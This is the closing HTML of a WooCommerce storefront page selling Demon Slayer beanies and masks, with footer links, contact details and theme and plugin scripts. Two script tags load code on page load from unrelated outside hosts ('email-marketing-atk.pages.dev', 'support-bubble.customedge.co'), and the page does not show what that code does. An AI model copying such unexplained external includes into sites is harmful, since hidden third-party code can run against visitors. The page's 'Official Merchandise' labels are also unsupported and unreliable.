	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/sabito-beanie/" title="Kimetsu no Yaiba Beanie  &#8211;  Sabito Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-4%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H20269421ff494f36b91f487785aaf0c23-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Beanie &lt;/br&gt; Sabito Default Title Official Demon Slayer Merch" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H20269421ff494f36b91f487785aaf0c23-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H20269421ff494f36b91f487785aaf0c23-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H20269421ff494f36b91f487785aaf0c23-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H20269421ff494f36b91f487785aaf0c23-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H20269421ff494f36b91f487785aaf0c23.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/sabito-beanie/" aria-label="Kimetsu no Yaiba Beanie  &#8211;  Sabito Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kimetsu no Yaiba Beanie  &#8211;  Sabito Official Merchandise</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;26.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.99.</span></span>
</div></li>

			
					<li class="product type-product post-24781 status-publish last instock product_cat-demon-slayer-face-masks-141025 product_tag-sabito has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/sabito-mask/" title="Kimetsu no Yaiba Mask Sabito Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabitomask-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Mask Sabito Plastic Official Demon Slayer Merch" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabitomask-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabitomask-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabitomask.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/sabito-mask/" aria-label="Kimetsu no Yaiba Mask Sabito Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kimetsu no Yaiba Mask Sabito Official Merchandise</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;79.99</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"5a0033dd1e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"c38f87a9dc","r_nonce":"83e1d27eaa","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" id="shoptimizer-ajax-script-js-extra">
/* <![CDATA[ */
var shoptimizer_ajax_obj = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"a304252a57"};
//# sourceURL=shoptimizer-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/single-product-ajax.js?ver=2.8.11" id="shoptimizer-ajax-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
var shoptimizer_sales = null;
jQuery( document ).ready( function( $ ) {
	var shoptimizer_sale_lbl = $( '.summary .sale-item.product-label' );
	shoptimizer_sale_lbl.css( 'visibility', 'hidden' );
	$.ajax( {
		type: 'POST',
		url: 'https://demonslayermerchandise.shop/wp-admin/admin-ajax.php',
		data: { 'action': 'shoptimizer_get_sale_prices', 'product_id': 24238 },
		success: function( json ) {
			shoptimizer_sales = json.percents;
			shoptimizer_update_variable_sale_badge();
		}
	} );
	$( '.summary input.variation_id' ).change( function() {
		shoptimizer_update_variable_sale_badge();
	} );
	function shoptimizer_update_variable_sale_badge() {
		var variation_id = $( '.summary input.variation_id' ).val();
		if ( '' != variation_id && shoptimizer_sales && shoptimizer_sales.hasOwnProperty( variation_id ) ) {
			shoptimizer_sale_lbl.html( shoptimizer_sales[variation_id] ).css( 'visibility', 'visible' );	
		} else {
			shoptimizer_sale_lbl.css( 'visibility', 'hidden' );
		}
	}
} );
</script>
	
</body>
</html>